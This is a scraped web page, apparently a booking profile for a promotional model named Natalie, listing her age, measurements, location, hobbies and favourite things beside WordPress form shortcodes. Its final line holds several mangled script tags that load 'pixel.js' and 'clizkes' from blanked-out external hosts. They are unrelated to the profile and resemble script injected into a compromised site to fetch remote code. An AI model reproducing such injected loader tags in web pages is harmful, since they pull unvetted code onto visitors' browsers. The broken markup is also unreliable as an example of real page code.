 [formlightbox_call title="Hire this girl" class="2″][/formlightbox_call]
[formlightbox_obj id="2″ style="padding: 10px;"][contact-form-7 id="12805″ title="Untitled"][/formlightbox_obj]

 Name:

 NATALIE

 Age:

 24

 Bio

Height 5ft 6Dress size 8

Bra Size 32 d

Location Lancashire

Hobbies Crossfit, motor racing and partying!

Favourite boxer Tyson Fury

Favourite snack I love Doritos! Them spicy ones!

Favourite Drink Strawberry Daquiri

Ideal Holiday Destination Marbella – sun sea champagne and house music!

Best Film Need for speed! I also love the marvel films!
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>